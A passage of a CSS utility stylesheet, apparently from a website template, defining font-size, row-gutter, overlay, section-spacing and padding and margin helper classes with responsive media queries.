.font--30 {
  font-size: 30px !important;
}

.font--31 {
  font-size: 31px !important;
}

.font--32 {
  font-size: 32px !important;
}

.font--33 {
  font-size: 33px !important;
}

.font--34 {
  font-size: 34px !important;
}

.font--35 {
  font-size: 35px !important;
}

.font--36 {
  font-size: 36px !important;
}

.font--37 {
  font-size: 37px !important;
}

.font--38 {
  font-size: 38px !important;
}

.font--39 {
  font-size: 39px !important;
}

.font--40 {
  font-size: 40px !important;
}

.font--41 {
  font-size: 41px !important;
}

.font--42 {
  font-size: 42px !important;
}

.font--43 {
  font-size: 43px !important;
}

.font--44 {
  font-size: 44px !important;
}

.font--45 {
  font-size: 45px !important;
}

.font--46 {
  font-size: 46px !important;
}

.font--47 {
  font-size: 47px !important;
}

.font--48 {
  font-size: 48px !important;
}

.font--49 {
  font-size: 49px !important;
}

.font--50 {
  font-size: 50px !important;
}

.font--51 {
  font-size: 51px !important;
}

.font--52 {
  font-size: 52px !important;
}

.font--53 {
  font-size: 53px !important;
}

.font--54 {
  font-size: 54px !important;
}

.font--55 {
  font-size: 55px !important;
}

.font--56 {
  font-size: 56px !important;
}

.font--57 {
  font-size: 57px !important;
}

.font--58 {
  font-size: 58px !important;
}

.font--59 {
  font-size: 59px !important;
}

.font--60 {
  font-size: 60px !important;
}

.font--61 {
  font-size: 61px !important;
}

.font--62 {
  font-size: 62px !important;
}

.font--63 {
  font-size: 63px !important;
}

.font--64 {
  font-size: 64px !important;
}

.font--65 {
  font-size: 65px !important;
}

.font--66 {
  font-size: 66px !important;
}

.font--67 {
  font-size: 67px !important;
}

.font--68 {
  font-size: 68px !important;
}

.font--69 {
  font-size: 69px !important;
}

.font--70 {
  font-size: 70px !important;
}

.font--71 {
  font-size: 71px !important;
}

.font--72 {
  font-size: 72px !important;
}

.font--73 {
  font-size: 73px !important;
}

.font--74 {
  font-size: 74px !important;
}

.font--75 {
  font-size: 75px !important;
}

.font--76 {
  font-size: 76px !important;
}

.font--77 {
  font-size: 77px !important;
}

.font--78 {
  font-size: 78px !important;
}

.font--79 {
  font-size: 79px !important;
}

.font--80 {
  font-size: 80px !important;
}

p:last-child {
  margin-bottom: 0;
}

/*=========================
    Text specialized 
==========================*/
.text-italic {
  font-style: italic;
}

.text-normal {
  font-style: normal;
}

.text-underline {
  font-style: underline;
}

/* Height and width */
.fullscreen {
  min-height: 100vh;
  width: 100%;
}
@media only screen and (max-width: 767px) {
  .fullscreen {
    min-height: auto;
  }
}
.fullscreen.empty-div {
  pointer-events: none;
  background: transparent;
}

/*===================
Custom Row
======================*/
.row--0 {
  margin-left: 0px;
  margin-right: 0px;
}
.row--0 > [class*=col] {
  padding-left: 0px;
  padding-right: 0px;
}

.row--5 {
  margin-left: -5px;
  margin-right: -5px;
}
.row--5 > [class*=col] {
  padding-left: 5px;
  padding-right: 5px;
}

.row--10 {
  margin-left: -10px;
  margin-right: -10px;
}
.row--10 > [class*=col] {
  padding-left: 10px;
  padding-right: 10px;
}

.row--20 {
  margin-left: -20px;
  margin-right: -20px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--20 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--20 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--20 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (max-width: 767px) {
  .row--20 {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}
.row--20 > [class*=col], .row--20 > [class*=col-] {
  padding-left: 20px;
  padding-right: 20px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--20 > [class*=col], .row--20 > [class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--20 > [class*=col], .row--20 > [class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--20 > [class*=col], .row--20 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
@media only screen and (max-width: 767px) {
  .row--20 > [class*=col], .row--20 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}

.row--35 {
  margin-left: -35px;
  margin-right: -35px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--35 {
    margin-left: -25px;
    margin-right: -25px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--35 {
    margin-left: -25px;
    margin-right: -25px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--35 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (max-width: 767px) {
  .row--35 {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}
.row--35 > [class*=col], .row--35 > [class*=col-] {
  padding-left: 35px;
  padding-right: 35px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--35 > [class*=col], .row--35 > [class*=col-] {
    padding-left: 25px;
    padding-right: 25px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--35 > [class*=col], .row--35 > [class*=col-] {
    padding-left: 25px;
    padding-right: 25px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--35 > [class*=col], .row--35 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
@media only screen and (max-width: 767px) {
  .row--35 > [class*=col], .row--35 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}

.row--25 {
  margin-left: -25px;
  margin-right: -25px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--25 {
    margin-left: -25px;
    margin-right: -25px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--25 {
    margin-left: -25px;
    margin-right: -25px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--25 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (max-width: 767px) {
  .row--25 {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}
.row--25 > [class*=col], .row--25 > [class*=col-] {
  padding-left: 25px;
  padding-right: 25px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--25 > [class*=col], .row--25 > [class*=col-] {
    padding-left: 25px;
    padding-right: 25px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--25 > [class*=col], .row--25 > [class*=col-] {
    padding-left: 25px;
    padding-right: 25px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--25 > [class*=col], .row--25 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
@media only screen and (max-width: 767px) {
  .row--25 > [class*=col], .row--25 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}

.row--30 {
  margin-left: -30px;
  margin-right: -30px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--30 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--30 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--30 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (max-width: 767px) {
  .row--30 {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}
.row--30 > [class*=col], .row--30 > [class*=col-] {
  padding-left: 30px;
  padding-right: 30px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--30 > [class*=col], .row--30 > [class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--30 > [class*=col], .row--30 > [class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--30 > [class*=col], .row--30 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
@media only screen and (max-width: 767px) {
  .row--30 > [class*=col], .row--30 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}

.row--35 {
  margin-left: -35px;
  margin-right: -35px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--35 {
    margin-left: -25px;
    margin-right: -25px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--35 {
    margin-left: -25px;
    margin-right: -25px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--35 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (max-width: 767px) {
  .row--35 {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}
.row--35 > [class*=col], .row--35 > [class*=col-] {
  padding-left: 35px;
  padding-right: 35px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--35 > [class*=col], .row--35 > [class*=col-] {
    padding-left: 25px;
    padding-right: 25px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--35 > [class*=col], .row--35 > [class*=col-] {
    padding-left: 25px;
    padding-right: 25px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--35 > [class*=col], .row--35 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
@media only screen and (max-width: 767px) {
  .row--35 > [class*=col], .row--35 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}

.row--40 {
  margin-left: -40px;
  margin-right: -40px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--40 {
    margin-left: -40px;
    margin-right: -40px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--40 {
    margin-left: -25px;
    margin-right: -25px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--40 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (max-width: 767px) {
  .row--40 {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}
.row--40 > [class*=col], .row--40 > [class*=col-] {
  padding-left: 40px;
  padding-right: 40px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--40 > [class*=col], .row--40 > [class*=col-] {
    padding-left: 40px;
    padding-right: 40px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--40 > [class*=col], .row--40 > [class*=col-] {
    padding-left: 25px;
    padding-right: 25px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--40 > [class*=col], .row--40 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
@media only screen and (max-width: 767px) {
  .row--40 > [class*=col], .row--40 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}

/*===========================
    Input Placeholder
=============================*/
input:-moz-placeholder,
textarea:-moz-placeholder {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

input::-moz-placeholder,
textarea::-moz-placeholder {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/*=============================
	Overlay styles 
==============================*/
[data-overlay],
[data-black-overlay],
[data-white-overlay],
[data-theme-overlay] {
  position: relative;
  z-index: 1;
}

[data-overlay] > div,
[data-overlay] > *,
[data-black-overlay] > div,
[data-black-overlay] > *,
[data-white-overlay] > div,
[data-white-overlay] > *,
[data-theme-overlay] > div,
[data-theme-overlay] > * {
  position: relative;
  z-index: 1;
}

[data-overlay]:before,
[data-black-overlay]:before,
[data-white-overlay]:before,
[data-theme-overlay]:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  z-index: -1;
}

[data-overlay]:before {
  background-color: var(--color-primary);
}

[data-black-overlay]:before {
  background-color: #010001;
}

[data-white-overlay]:before {
  background-color: #b4abab;
}

[data-overlay="1"]:before,
[data-black-overlay="1"]:before,
[data-white-overlay="1"]:before {
  opacity: 0.1;
}

[data-overlay="2"]:before,
[data-black-overlay="2"]:before,
[data-white-overlay="2"]:before {
  opacity: 0.2;
}

[data-overlay="3"]:before,
[data-black-overlay="3"]:before,
[data-white-overlay="3"]:before {
  opacity: 0.3;
}

[data-overlay="4"]:before,
[data-black-overlay="4"]:before,
[data-white-overlay="4"]:before {
  opacity: 0.4;
}

[data-overlay="5"]:before,
[data-black-overlay="5"]:before,
[data-white-overlay="5"]:before {
  opacity: 0.5;
}

[data-overlay="6"]:before,
[data-black-overlay="6"]:before,
[data-white-overlay="6"]:before {
  opacity: 0.6;
}

[data-overlay="7"]:before,
[data-black-overlay="7"]:before,
[data-white-overlay="7"]:before {
  opacity: 0.7;
}

[data-overlay="8"]:before,
[data-black-overlay="8"]:before,
[data-white-overlay="8"]:before {
  opacity: 0.8;
}

[data-overlay="9"]:before,
[data-black-overlay="9"]:before,
[data-white-overlay="9"]:before {
  opacity: 0.9;
}

[data-overlay="10"]:before,
[data-black-overlay="10"]:before,
[data-white-overlay="10"]:before {
  opacity: 1;
}

/*------------------------------
    Scroll Up 
--------------------------------*/
#scrollUp {
  width: 50px;
  height: 50px;
  background-color: var(--color-white);
  color: var(--color-primary);
  right: 30px;
  bottom: 60px;
  text-align: center;
  overflow: hidden;
  border-radius: 50px;
  z-index: 9811 !important;
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
}
@media only screen and (max-width: 767px) {
  #scrollUp {
    right: 20px;
  }
}
#scrollUp i {
  display: block;
  line-height: 48px;
  font-size: 22px;
  font-weight: 600;
}
#scrollUp:hover {
  background: var(--color-primary);
  color: var(--color-white);
}
#scrollUp:hover i {
  color: var(--color-white);
}

.form-message {
  margin-bottom: 0;
  text-align: center;
}
.form-message.error {
  margin-top: 20px;
  color: #f80707;
}
.form-message.success {
  margin-top: 20px;
  color: #0d8d2d;
}

.thumb img, .thumbnail img {
  border-radius: 6px;
}

img.react-parallax-bgimage {
  object-fit: contain;
}

/*=========================
    Section Separation 
==========================*/
.page-wrapper {
  min-height: 600px;
}

.rn-section-gap {
  padding: 120px 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-section-gap {
    padding: 80px 0 !important;
  }
}
@media only screen and (max-width: 767px) {
  .rn-section-gap {
    padding: 80px 0 !important;
  }
}

.rn-section-gapBottom {
  padding-bottom: 120px;
}
@media only screen and (max-width: 767px) {
  .rn-section-gapBottom {
    padding-bottom: 80px !important;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-section-gapBottom {
    padding-bottom: 80px !important;
  }
}

.rn-section-gapTop {
  padding-top: 120px;
}
@media only screen and (max-width: 767px) {
  .rn-section-gapTop {
    padding-top: 60px !important;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-section-gapTop {
    padding-top: 80px !important;
  }
}

.letterspacing--2 {
  letter-spacing: 2px;
}

.pra {
  font-size: 18px;
  line-height: 2em;
}
@media only screen and (max-width: 767px) {
  .pra {
    font-size: 14px;
    line-height: 24px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .plr--120 {
    padding: 0 60px !important;
  }
}
@media only screen and (max-width: 767px) {
  .plr--120 {
    padding: 0 30px !important;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .plr--120 {
    padding: 0 60px !important;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .plr--120 {
    padding: 0 60px !important;
  }
}
@media only screen and (max-width: 767px) {
  .plr--120 {
    padding: 0 30px !important;
  }
}

.mt_dec--30 {
  margin-top: -30px;
}

.mt_dec--20 {
  margin-top: -20px;
}

.mt_dec--10 {
  margin-top: -10px;
}

.pl--0 {
  padding-left: 0 !important;
}

.pr--0 {
  padding-right: 0 !important;
}

.pt--0 {
  padding-top: 0 !important;
}

.pb--0 {
  padding-bottom: 0 !important;
}

.mr--0 {
  margin-right: 0 !important;
}

.ml--0 {
  margin-left: 0 !important;
}

.mt--0 {
  margin-top: 0 !important;
}

.mb--0 {
  margin-bottom: 0 !important;
}

.pt--260 {
  padding-top: 260px;
}

.pt--250 {
  padding-top: 250px;
}

.plr--270 {
  padding: 0 270px;
}

.plr--300 {
  padding: 0 300px;
}

.plr--340 {
  padding: 0 340px;
}

.ptb--300 {
  padding: 300px 0;
}

.ptb--340 {
  padding: 340px 0;
}

.ptb--450 {
  padding: 450px 0;
}

.plr_dec--15 {
  margin: 0 -15px;
}

.mb-dec--30 {
  margin-bottom: -30px;
}

.pt--300 {
  padding-top: 300px;
}

.ptb--5 {
  padding: 5px 0 !important;
}

.plr--5 {
  padding: 0 5px !important;
}

.pt--5 {
  padding-top: 5px !important;
}

.pb--5 {
  padding-bottom: 5px !important;
}

.pl--5 {
  padding-left: 5px !important;
}

.pr--5 {
  padding-right: 5px !important;
}

.mt--5 {
  margin-top: 5px !important;
}

.mb--5 {
  margin-bottom: 5px !important;
}

.mr--5 {
  margin-right: 5px !important;
}

.ml--5 {
  margin-left: 5px !important;
}

.ptb--10 {
  padding: 10px 0 !important;
}

.plr--10 {
  padding: 0 10px !important;
}

.pt--10 {
  padding-top: 10px !important;
}

.pb--10 {
  padding-bottom: 10px !important;
}

.pl--10 {
  padding-left: 10px !important;
}

.pr--10 {
  padding-right: 10px !important;
}

.mt--10 {
  margin-top: 10px !important;
}

.mb--10 {
  margin-bottom: 10px !important;
}

.mr--10 {
  margin-right: 10px !important;
}

.ml--10 {
  margin-left: 10px !important;
}

.ptb--15 {
  padding: 15px 0 !important;
}

.plr--15 {
  padding: 0 15px !important;
}

.pt--15 {
  padding-top: 15px !important;
}

.pb--15 {
  padding-bottom: 15px !important;
}

.pl--15 {
  padding-left: 15px !important;
}

.pr--15 {
  padding-right: 15px !important;
}

.mt--15 {
  margin-top: 15px !important;
}

.mb--15 {
  margin-bottom: 15px !important;
}

.mr--15 {
  margin-right: 15px !important;
}

.ml--15 {
  margin-left: 15px !important;
}

.ptb--20 {
  padding: 20px 0 !important;
}

.plr--20 {
  padding: 0 20px !important;
}

.pt--20 {
  padding-top: 20px !important;
}

.pb--20 {
  padding-bottom: 20px !important;
}

.pl--20 {
  padding-left: 20px !important;
}

.pr--20 {
  padding-right: 20px !important;
}

.mt--20 {
  margin-top: 20px !important;
}

.mb--20 {
  margin-bottom: 20px !important;
}

.mr--20 {
  margin-right: 20px !important;
}

.ml--20 {
  margin-left: 20px !important;
}

.ptb--25 {
  padding: 25px 0 !important;
}

.plr--25 {
  padding: 0 25px !important;
}

.pt--25 {
  padding-top: 25px !important;
}

.pb--25 {
  padding-bottom: 25px !important;
}

.pl--25 {
  padding-left: 25px !important;
}

.pr--25 {
  padding-right: 25px !important;
}

.mt--25 {
  margin-top: 25px !important;
}

.mb--25 {
  margin-bottom: 25px !important;
}

.mr--25 {
  margin-right: 25px !important;
}

.ml--25 {
  margin-left: 25px !important;
}

.ptb--30 {
  padding: 30px 0 !important;
}

.plr--30 {
  padding: 0 30px !important;
}

.pt--30 {
  padding-top: 30px !important;
}

.pb--30 {
  padding-bottom: 30px !important;
}

.pl--30 {
  padding-left: 30px !important;
}

.pr--30 {
  padding-right: 30px !important;
}

.mt--30 {
  margin-top: 30px !important;
}

.mb--30 {
  margin-bottom: 30px !important;
}

.mr--30 {
  margin-right: 30px !important;
}

.ml--30 {
  margin-left: 30px !important;
}

.ptb--35 {
  padding: 35px 0 !important;
}

.plr--35 {
  padding: 0 35px !important;
}

.pt--35 {
  padding-top: 35px !important;
}

.pb--35 {
  padding-bottom: 35px !important;
}

.pl--35 {
  padding-left: 35px !important;
}

.pr--35 {
  padding-right: 35px !important;
}

.mt--35 {
  margin-top: 35px !important;
}

.mb--35 {
  margin-bottom: 35px !important;
}

.mr--35 {
  margin-right: 35px !important;
}

.ml--35 {
  margin-left: 35px !important;
}

.ptb--40 {
  padding: 40px 0 !important;
}

.plr--40 {
  padding: 0 40px !important;
}

.pt--40 {
  padding-top: 40px !important;
}

.pb--40 {
  padding-bottom: 40px !important;
}

.pl--40 {
  padding-left: 40px !important;
}

.pr--40 {
  padding-right: 40px !important;
}

.mt--40 {
  margin-top: 40px !important;
}

.mb--40 {
  margin-bottom: 40px !important;
}

.mr--40 {
  margin-right: 40px !important;
}

.ml--40 {
  margin-left: 40px !important;
}

.ptb--45 {
  padding: 45px 0 !important;
}

.plr--45 {
  padding: 0 45px !important;
}

.pt--45 {
  padding-top: 45px !important;
}

.pb--45 {
  padding-bottom: 45px !important;
}

.pl--45 {
  padding-left: 45px !important;
}

.pr--45 {
  padding-right: 45px !important;
}

.mt--45 {
  margin-top: 45px !important;
}

.mb--45 {
  margin-bottom: 45px !important;
}

.mr--45 {
  margin-right: 45px !important;
}

.ml--45 {
  margin-left: 45px !important;
}

.ptb--50 {
  padding: 50px 0 !important;
}

.plr--50 {
  padding: 0 50px !important;
}

.pt--50 {
  padding-top: 50px !important;
}

.pb--50 {
  padding-bottom: 50px !important;
}

.pl--50 {
  padding-left: 50px !important;
}

.pr--50 {
  padding-right: 50px !important;
}

.mt--50 {
  margin-top: 50px !important;
}

.mb--50 {
  margin-bottom: 50px !important;
}

.mr--50 {
  margin-right: 50px !important;
}

.ml--50 {
  margin-left: 50px !important;
}

.ptb--55 {
  padding: 55px 0 !important;
}

.plr--55 {
  padding: 0 55px !important;
}

.pt--55 {
  padding-top: 55px !important;
}

.pb--55 {
  padding-bottom: 55px !important;
}

.pl--55 {
  padding-left: 55px !important;
}

.pr--55 {
  padding-right: 55px !important;
}

.mt--55 {
  margin-top: 55px !important;
}

.mb--55 {
  margin-bottom: 55px !important;
}

.mr--55 {
  margin-right: 55px !important;
}

.ml--55 {
  margin-left: 55px !important;
}

.ptb--60 {
  padding: 60px 0 !important;
}

.plr--60 {
  padding: 0 60px !important;
}

.pt--60 {
  padding-top: 60px !important;
}

.pb--60 {
  padding-bottom: 60px !important;
}

.pl--60 {
  padding-left: 60px !important;
}

.pr--60 {
  padding-right: 60px !important;
}

.mt--60 {
  margin-top: 60px !important;
}

.mb--60 {
  margin-bottom: 60px !important;
}

.mr--60 {
  margin-right: 60px !important;
}

.ml--60 {
  margin-left: 60px !important;
}

.ptb--65 {
  padding: 65px 0 !important;
}

.plr--65 {
  padding: 0 65px !important;
}

.pt--65 {
  padding-top: 65px !important;
}

.pb--65 {
  padding-bottom: 65px !important;
}

.pl--65 {
  padding-left: 65px !important;
}

.pr--65 {
  padding-right: 65px !important;
}

.mt--65 {
  margin-top: 65px !important;
}

.mb--65 {
  margin-bottom: 65px !important;
}

.mr--65 {
  margin-right: 65px !important;
}

.ml--65 {
  margin-left: 65px !important;
}

.ptb--70 {
  padding: 70px 0 !important;
}

.plr--70 {
  padding: 0 70px !important;
}

.pt--70 {
  padding-top: 70px !important;
}

.pb--70 {
  padding-bottom: 70px !important;
}

.pl--70 {
  padding-left: 70px !important;
}

.pr--70 {
  padding-right: 70px !important;
}

.mt--70 {
  margin-top: 70px !important;
}

.mb--70 {
  margin-bottom: 70px !important;
}

.mr--70 {
  margin-right: 70px !important;
}

.ml--70 {
  margin-left: 70px !important;
}

.ptb--75 {
  padding: 75px 0 !important;
}

.plr--75 {
  padding: 0 75px !important;
}

.pt--75 {
  padding-top: 75px !important;
}

.pb--75 {
  padding-bottom: 75px !important;
}

.pl--75 {
  padding-left: 75px !important;
}

.pr--75 {
  padding-right: 75px !important;
}

.mt--75 {
  margin-top: 75px !important;
}

.mb--75 {
  margin-bottom: 75px !important;
}

.mr--75 {
  margin-right: 75px !important;
}

.ml--75 {
  margin-left: 75px !important;
}

.ptb--80 {
  padding: 80px 0 !important;
}

.plr--80 {
  padding: 0 80px !important;
}

.pt--80 {
  padding-top: 80px !important;
}

.pb--80 {
  padding-bottom: 80px !important;
}

.pl--80 {
  padding-left: 80px !important;
}

.pr--80 {
  padding-right: 80px !important;
}

.mt--80 {
  margin-top: 80px !important;
}

.mb--80 {
  margin-bottom: 80px !important;
}

.mr--80 {
  margin-right: 80px !important;
}

.ml--80 {
  margin-left: 80px !important;
}

.ptb--85 {
  padding: 85px 0 !important;
}

.plr--85 {
  padding: 0 85px !important;
}

.pt--85 {
  padding-top: 85px !important;
}

.pb--85 {
  padding-bottom: 85px !important;
}

.pl--85 {
  padding-left: 85px !important;
}

.pr--85 {
  padding-right: 85px !important;
}

.mt--85 {
  margin-top: 85px !important;
}

.mb--85 {
  margin-bottom: 85px !important;
}

.mr--85 {
  margin-right: 85px !important;
}

.ml--85 {
  margin-left: 85px !important;
}

.ptb--90 {
  padding: 90px 0 !important;
}

.plr--90 {
  padding: 0 90px !important;
}

.pt--90 {
  padding-top: 90px !important;
}

.pb--90 {
  padding-bottom: 90px !important;
}

.pl--90 {
  padding-left: 90px !important;
}

.pr--90 {
  padding-right: 90px !important;
}

.mt--90 {
  margin-top: 90px !important;
}

.mb--90 {
  margin-bottom: 90px !important;
}

.mr--90 {
  margin-right: 90px !important;
}

.ml--90 {
  margin-left: 90px !important;
}

.ptb--95 {
  padding: 95px 0 !important;
}

.plr--95 {
  padding: 0 95px !important;
}

.pt--95 {
  padding-top: 95px !important;
}

.pb--95 {
  padding-bottom: 95px !important;
}

.pl--95 {
  padding-left: 95px !important;
}

.pr--95 {
  padding-right: 95px !important;
}

.mt--95 {
  margin-top: 95px !important;
}

.mb--95 {
  margin-bottom: 95px !important;
}

.mr--95 {
  margin-right: 95px !important;
}

.ml--95 {
  margin-left: 95px !important;
}

.ptb--100 {
  padding: 100px 0 !important;
}

.plr--100 {
  padding: 0 100px !important;
}

.pt--100 {
  padding-top: 100px !important;
}

.pb--100 {
  padding-bottom: 100px !important;
}

.pl--100 {
  padding-left: 100px !important;
}

.pr--100 {
  padding-right: 100px !important;
}

.mt--100 {
  margin-top: 100px !important;
}

.mb--100 {
  margin-bottom: 100px !important;
}

.mr--100 {
  margin-right: 100px !important;
}

.ml--100 {
  margin-left: 100px !important;
}

.ptb--105 {
  padding: 105px 0 !important;
}

.plr--105 {
  padding: 0 105px !important;
}

.pt--105 {
  padding-top: 105px !important;
}

.pb--105 {
  padding-bottom: 105px !important;
}

.pl--105 {
  padding-left: 105px !important;
}

.pr--105 {
  padding-right: 105px !important;
}

.mt--105 {
  margin-top: 105px !important;
}

.mb--105 {
  margin-bottom: 105px !important;
}

.mr--105 {
  margin-right: 105px !important;
}

.ml--105 {
  margin-left: 105px !important;
}

.ptb--110 {
  padding: 110px 0 !important;
}

.plr--110 {
  padding: 0 110px !important;
}

.pt--110 {
  padding-top: 110px !important;
}

.pb--110 {
  padding-bottom: 110px !important;
}

.pl--110 {
  padding-left: 110px !important;
}

.pr--110 {
  padding-right: 110px !important;
}

.mt--110 {
  margin-top: 110px !important;
}

.mb--110 {
  margin-bottom: 110px !important;
}

.mr--110 {
  margin-right: 110px !important;
}

.ml--110 {
  margin-left: 110px !important;
}

.ptb--115 {
  padding: 115px 0 !important;
}

.plr--115 {
  padding: 0 115px !important;
}

.pt--115 {
  padding-top: 115px !important;
}

.pb--115 {
  padding-bottom: 115px !important;
}

.pl--115 {
  padding-left: 115px !important;
}

.pr--115 {
  padding-right: 115px !important;
}

.mt--115 {
  margin-top: 115px !important;
}

.mb--115 {
  margin-bottom: 115px !important;
}

.mr--115 {
  margin-right: 115px !important;
}

.ml--115 {
  margin-left: 115px !important;
}

.ptb--120 {
  padding: 120px 0 !important;
}

.plr--120 {
  padding: 0 120px !important;
}

.pt--120 {
  padding-top: 120px !important;
}

.pb--120 {
  padding-bottom: 120px !important;
}

.pl--120 {
  padding-left: 120px !important;
}

.pr--120 {
  padding-right: 120px !important;
}

.mt--120 {
  margin-top: 120px !important;
}

.mb--120 {
  margin-bottom: 120px !important;
}

.mr--120 {
  margin-right: 120px !important;
}

.ml--120 {
  margin-left: 120px !important;
}

.ptb--125 {
  padding: 125px 0 !important;
}

.plr--125 {
  padding: 0 125px !important;
}

.pt--125 {
  padding-top: 125px !important;
}

.pb--125 {
  padding-bottom: 125px !important;
}

.pl--125 {
  padding-left: 125px !important;
}

.pr--125 {
  padding-right: 125px !important;
}

.mt--125 {
  margin-top: 125px !important;
}

.mb--125 {
  margin-bottom: 125px !important;
}

.mr--125 {
  margin-right: 125px !important;
}

.ml--125 {
  margin-left: 125px !important;
}

.ptb--130 {
  padding: 130px 0 !important;
}

.plr--130 {
  padding: 0 130px !important;
}

.pt--130 {
  padding-top: 130px !important;
}

.pb--130 {
  padding-bottom: 130px !important;
}

.pl--130 {
  padding-left: 130px !important;
}

.pr--130 {
  padding-right: 130px !important;
}

.mt--130 {
  margin-top: 130px !important;
}

.mb--130 {
  margin-bottom: 130px !important;
}

.mr--130 {
  margin-right: 130px !important;
}

.ml--130 {
  margin-left: 130px !important;
}

.ptb--135 {
  padding: 135px 0 !important;
}

.plr--135 {
  padding: 0 135px !important;
}

.pt--135 {
  padding-top: 135px !important;
}

.pb--135 {
  padding-bottom: 135px !important;
}

.pl--135 {
  padding-left: 135px !important;
}

.pr--135 {
  padding-right: 135px !important;
}

.mt--135 {
  margin-top: 135px !important;
}

.mb--135 {
  margin-bottom: 135px !important;
}

.mr--135 {
  margin-right: 135px !important;
}

.ml--135 {
  margin-left: 135px !important;
}

.ptb--140 {
  padding: 140px 0 !important;
}

.plr--140 {
  padding: 0 140px !important;
}

.pt--140 {
  padding-top: 140px !important;
}

.pb--140 {
  padding-bottom: 140px !important;
}

.pl--140 {
  padding-left: 140px !important;
}

